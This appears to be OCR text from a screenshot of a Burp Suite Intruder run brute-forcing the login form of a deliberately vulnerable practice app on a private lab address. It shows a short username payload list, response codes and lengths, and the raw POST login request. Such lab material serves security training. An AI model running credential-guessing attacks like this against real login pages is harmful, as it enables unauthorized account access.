 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 35021
1 root 200 35021
2 sdba 200 35021
3 ggg 200 35021
4 admin 200 35021
5 pikachu 200 35021
6 test 200 35021
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.123.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://192.168.123.103:8000
Connection: close
Referer: http://192.168.123.103:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=47f3uvv86nmgurl36vgf8niom3
Upgrade-Insecure-Requests: 1
username=root&password=root&submit=Login
? < + > Type a search term 0 matches
Finished